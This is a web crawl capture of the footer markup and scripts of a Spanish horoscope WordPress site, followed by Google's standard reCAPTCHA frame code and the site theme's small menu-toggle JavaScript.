				<div class="logo-footer"><a href="https://horoscopomariarosales.com/" class="custom-logo-link" rel="home"><img width="563" height="113" src="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png" class="custom-logo" alt="logo horoscopomariarosales" decoding="async" srcset="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png 563w, https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3-300x60.png 300w" sizes="(max-width: 563px) 100vw, 563px" /></a></div>

				
								
					<div class="widget-area"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9225"><a href="https://horoscopomariarosales.com/" itemprop="url">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://horoscopomariarosales.com/category/signos-del-zodiaco/" itemprop="url">Signos del Zodiaco</a></li>
</ul></div></div>				
								
								
								
				
			</div>

			
		</div>

	</footer>

	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/plugins/theia-post-slider-premium/dist/js/theia-post-slider.js?ver=2.8.0" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" id="asap-search-autocomplete-js-extra">
/* <![CDATA[ */
var asap_vars = {"siteUrl":"https:\/\/horoscopomariarosales.com","ajaxurl":"https:\/\/horoscopomariarosales.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/search-autocomplete.js?ver=0109062024" id="asap-search-autocomplete-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/menu.min.js?ver=02270623" id="asap-menu-js"></script>

  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-20 16:28:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IzZmXLbDHiu-pV7XSsMlAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967814950');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/menu.min.js?ver=02270623
body_size: -126
content:
document.addEventListener("DOMContentLoaded",function(){var e=!1,a=document.getElementById("nav-icon"),t=document.querySelector(".site-header"),s=document.querySelector(".asap-content-logo-top");a.addEventListener("click",function(){e?(e=!1,t.classList.remove("asap-fixed"),s.classList.remove("asap-fixed")):(setTimeout(function(){t.classList.add("asap-fixed"),s.classList.add("asap-fixed")},250),e=!0)})});